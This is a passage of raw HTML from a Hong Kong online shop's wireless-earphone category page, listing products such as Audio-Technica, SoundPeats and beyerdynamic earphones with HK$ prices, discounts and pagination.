                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/audio-technica-ath-cc500bt2/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/01/17121745/WeChat-Screenshot_20250117121731-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/01/17121745/WeChat-Screenshot_20250117121731-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/01/17121745/WeChat-Screenshot_20250117121731-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/01/17121745/WeChat-Screenshot_20250117121731-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/01/17121745/WeChat-Screenshot_20250117121731-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/01/17121745/WeChat-Screenshot_20250117121731-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/01/17121745/WeChat-Screenshot_20250117121731-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/01/17121745/WeChat-Screenshot_20250117121731.jpg 947w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/01/17121743/2-16-2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 5%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/audio-technica-ath-cc500bt2/">鐵三角 Audio-technica ATH-CC500BT2 藍牙無線軟骨傳導耳機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f85163111"  data-product-id="976820"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,341</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,416</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-953920 status-publish first instock product_cat-wireless-earphone product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/olive-air/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="953920" data-product_sku="" aria-label="選取「Olive Air AI助聽 X ANC主動降噪 藍芽耳機｜美國 FDA 核可 (2月26日寄出)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-953920">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=953920" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="953920" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/olive-air/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/23154256/388-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/12/23154256/388-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2024/12/23154256/388-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2024/12/23154256/388-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2024/12/23154256/388-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2024/12/23154256/388.png 576w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/23154257/389-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 32%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/olive-air/">Olive Air AI助聽 X ANC主動降噪 藍芽耳機｜美國 FDA 核可 (2月26日寄出)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f8516837b"  data-product-id="953920"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,680</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;5,380</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-947373 status-publish instock product_cat-2963 product_cat-brand product_cat-wireless-earphone product_cat-ready_stock product_cat-6986 product_cat-technology product_cat-6985 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/soundpeats-air-5-lite-%e6%80%a7%e5%83%b9%e6%af%94%e5%8d%8a%e5%85%a5%e8%80%b3%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="947373" data-product_sku="Air5Lite" aria-label="選取「SoundPeats Air 5 Lite 性價比半入耳真無線耳機 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-947373">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=947373" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="947373" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/soundpeats-air-5-lite-%e6%80%a7%e5%83%b9%e6%af%94%e5%8d%8a%e5%85%a5%e8%80%b3%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/17172928/KT-02-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/12/17172928/KT-02-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/12/17172928/KT-02-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/12/17172928/KT-02-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/17172949/KT-02-2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/soundpeats-air-5-lite-%e6%80%a7%e5%83%b9%e6%af%94%e5%8d%8a%e5%85%a5%e8%80%b3%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">SoundPeats Air 5 Lite 性價比半入耳真無線耳機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f8516ede4"  data-product-id="947373"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;369</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-937548 status-publish outofstock product_cat--technology product_cat-smartphone product_cat-travel product_cat-travelsports product_cat-launch product_cat-wireless-earphone product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/prelude-powerbank/" data-quantity="1" class="btn  product_type_variable" data-product_id="937548" data-product_sku="" aria-label="選取「Prelude S Magsafe 磁吸無線行動電源」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-937548">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=937548" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="937548" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/prelude-powerbank/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/21191328/%E5%A4%A72W9A0009-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/21191328/%E5%A4%A72W9A0009-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/21191328/%E5%A4%A72W9A0009-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/11/21191328/%E5%A4%A72W9A0009-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/21191328/%E5%A4%A72W9A0009-768x769.jpeg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/11/21191328/%E5%A4%A72W9A0009-600x601.jpeg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/11/21191328/%E5%A4%A72W9A0009-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/11/21191328/%E5%A4%A72W9A0009.jpeg 851w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/21191331/%E5%A4%A72W9A0116-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 42%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/prelude-powerbank/">Prelude S Magsafe 磁吸無線行動電源</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f85173c2e"  data-product-id="937548"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;349</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;399</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;590</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;690</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-936832 status-publish last instock product_cat-2963 product_cat-brand product_cat-wireless-earphone product_cat-ready_stock product_cat-6986 product_cat-technology product_cat-6985 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/soundpeats-clear-dot-%e9%80%8f%e6%98%8e%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="936832" data-product_sku="CLEAR DOT" aria-label="選取「SoundPeats Clear Dot 透明真無線耳機 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-936832">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=936832" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="936832" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/soundpeats-clear-dot-%e9%80%8f%e6%98%8e%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/20143951/WeHea-Lanyard-Other-5-3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/20143951/WeHea-Lanyard-Other-5-3-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/20143951/WeHea-Lanyard-Other-5-3-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/20143951/WeHea-Lanyard-Other-5-3-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/20143948/WeHea-Lanyard-Other-1-scaled-5-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/soundpeats-clear-dot-%e9%80%8f%e6%98%8e%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">SoundPeats Clear Dot 透明真無線耳機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f851793ef"  data-product-id="936832"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-937186 status-publish first instock product_cat-2963 product_cat-brand product_cat-2822 product_cat-wireless-earphone product_cat-ready_stock product_cat-cool-cool-products product_cat-6986 product_cat-technology product_cat-6985 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/beyerdynamic-amiron-100/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="937186" data-product_sku="" aria-label="選取「beyerdynamic Amiron 100 降噪耳機 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-937186">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=937186" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="937186" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/beyerdynamic-amiron-100/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/20144328/WeChat-Screenshot_20241120144224-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/20144328/WeChat-Screenshot_20241120144224-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/20144328/WeChat-Screenshot_20241120144224-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/11/20144328/WeChat-Screenshot_20241120144224-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/20144328/WeChat-Screenshot_20241120144224-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/11/20144328/WeChat-Screenshot_20241120144224.jpg 556w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/20144344/WeHea-Lanyard-Other-5-4-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/beyerdynamic-amiron-100/">beyerdynamic Amiron 100 降噪耳機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f8517c8d6"  data-product-id="937186"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,999</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-929387 status-publish instock product_cat-marketplace product_cat-2963 product_cat-brand product_cat-2822 product_cat-travelsports product_cat-wireless-earphone product_cat-ready_stock product_cat-6986 product_cat-technology product_cat-6985 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=929387" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="929387" data-product_sku="" aria-label="將「HAKII LIGHT - 開放式LED發光運動耳機 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-929387">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=929387" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="929387" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/hakii-light/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/10/05151812/WeChat-Screenshot_20241105151732-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/10/05151812/WeChat-Screenshot_20241105151732-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/10/05151812/WeChat-Screenshot_20241105151732-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/10/05151812/WeChat-Screenshot_20241105151732-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/10/05151813/WeChat-Screenshot_20241105151747-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 33%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/hakii-light/">HAKII LIGHT &#8211; 開放式LED發光運動耳機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f851827ab"  data-product-id="929387"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;399</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;599</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-928770 status-publish onbackorder product_cat-2963 product_cat-brand product_cat-wireless-earphone product_cat-ready_stock product_cat-6986 product_cat-technology product_cat-6985 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=928770" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="928770" data-product_sku="T3pro-black" aria-label="將「SoundPeats T3 Pro ANC 降噪耳機 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-928770">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=928770" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="928770" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/soundpeats-t3-pro-anc-%e9%99%8d%e5%99%aa%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/10/05143301/WeChat-Screenshot_20241105142424-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/10/05143301/WeChat-Screenshot_20241105142424-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/10/05143301/WeChat-Screenshot_20241105142424-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/10/05143301/WeChat-Screenshot_20241105142424-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/10/05143403/PIC_AVENTHO300_24-07_City-Guy_v1-scaled-1-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/soundpeats-t3-pro-anc-%e9%99%8d%e5%99%aa%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">SoundPeats T3 Pro ANC 降噪耳機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f85187c88"  data-product-id="928770"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;149</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-928341 status-publish last instock product_cat-2963 product_cat-brand product_cat-2822 product_cat-wireless-earphone product_cat-ready_stock product_cat-6986 product_cat-technology product_cat-6985 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/beyerdynamic-aventho-300/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="928341" data-product_sku="" aria-label="選取「Beyerdynamic Aventho 300 頭戴式耳機 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-928341">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=928341" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="928341" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/beyerdynamic-aventho-300/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/10/05142436/WeChat-Screenshot_20241105142424-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/10/05142436/WeChat-Screenshot_20241105142424-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/10/05142436/WeChat-Screenshot_20241105142424-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/10/05142436/WeChat-Screenshot_20241105142424-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/10/05142436/WeChat-Screenshot_20241105142424.jpg 557w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/10/05142205/PIC_AVENTHO300_24-07_City-Guy_v1-scaled-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/beyerdynamic-aventho-300/">Beyerdynamic Aventho 300 頭戴式耳機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f8518c3e7"  data-product-id="928341"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,599</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
				</ul>

				<nav class="woocommerce-pagination test">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/technology/wireless-earphone/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/technology/wireless-earphone/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/technology/wireless-earphone/page/12/">12</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/technology/wireless-earphone/page/13/">13</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/technology/wireless-earphone/page/14/">14</a></li>
	<li><a class="next page-numbers" href="https://searchingc.com/product-category/technology/wireless-earphone/page/2/">&rarr;</a></li>
</ul>
</nav>

			
		</div>

